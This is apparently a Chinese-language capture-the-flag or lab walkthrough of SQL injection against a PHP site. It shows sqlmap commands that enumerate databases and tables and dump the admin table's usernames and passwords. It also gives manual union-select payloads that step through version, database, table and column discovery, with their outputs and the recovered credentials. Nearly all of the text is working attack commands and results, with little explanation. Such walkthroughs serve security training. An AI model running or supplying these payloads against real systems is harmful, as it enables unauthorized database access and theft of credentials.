1.检查注入点
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1
2.爆所有数据库信息
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 --dbs
3.爆当前数据库信息
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 --current-db
4.指定数据库名,列出所有表
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 -D maoshe --tables //maoshe:数据库名
5.指定库名表名列出所有字段
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 -D maoshe -T admin --columns
6.指定库名表名列出指定字段
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 -D maoshe -T admin -C username,password --dump
实战过程
1.手工检查是否存在注入点
http://59.63.200.79:8003/index.php/index.php?id=1 //页面回显正常
http://59.63.200.79:8003/index.php/index.php?id=1' //页面回显不正常
http://59.63.200.79:8003/index.php/index.php?id=1 and 1=1 //页面回显正常
http://59.63.200.79:8003/index.php/index.php?id=1 and 1=2 //页面回显不正常
结论:存在int型注入漏洞
判断字段数
?id=1 and 1=1 order by 1
?id=1 and 1=1 order by 2
?id=1 and 1=1 order by 3
?id=1 order by 1
?id=1 order by 2
?id=1 order by 3
<< 3回显错误,字段数为2
判断回显点
?id=1 and 1=2 union select 1,2
正式注入
?id=1 and 1=2 union select 1,version()
>> 5.5.53
?id=1 and 1=2 union select 1,database()
>> maoshe
数据库
?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit 0,1
>> admin
查字段
?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name=‘admin’ limit 0,1
<< Id
?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name='admin' limit 1,1
<< username
?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name='admin' limit 2,1
<< password
?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name='admin' limit 3,1
<< 无,查出 admin 表里 有 id username password 三个字段
查字段内容
?id=1 and 1=2 union select 1,username from admin limit 0,1
<< admin
?id=1 and 1=2 union select 1,username from admin limit 1,1
<< ppt领取微信
?id=1 and 1=2 union select 1,password from admin limit 0,1
<< hellohack //flag
?id=1 and 1=2 union select 1,password from admin limit 1,1
<< zkaqbanban
直观一点做法
?id=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()
<< admin,dirs,news,xss
?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='admin'
<< Id,username,password
?id=1 and 1=2 union select 1,group_concat(id,username,password) from admin
<< 1adminhellohack,2ppt领取微信zkaqbanban
?id=1 and 1=2 union select 1,group_concat(id,0x40,username,0x3a,password) from admin
<< 1@admin:hellohack,2@ppt领取微信:zkaqbanban
到这里其实已经可以结束了
?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='dirs'
<< paths
?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='news'
<< id,content
?id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='xss'
<< id,user,pass
2.使用sqlmap判断是否存在注入漏洞
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1

3.获取所有数据库信息
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 --dbs
获取当前数据库名
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 --current-db
4.获取当前数据库信息
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 -D maoshe --tables
5.指定库名表名列出所有字段
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 -D maoshe -T admin --columns
6.指定库名表名列出指定字段
python3 sqlmap.py -u http://59.63.200.79:8003/index.php/index.php?id=1 -D maoshe -T admin -C username,password --dump
用户名:admin
密码:hellohack


























 1414
1414











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








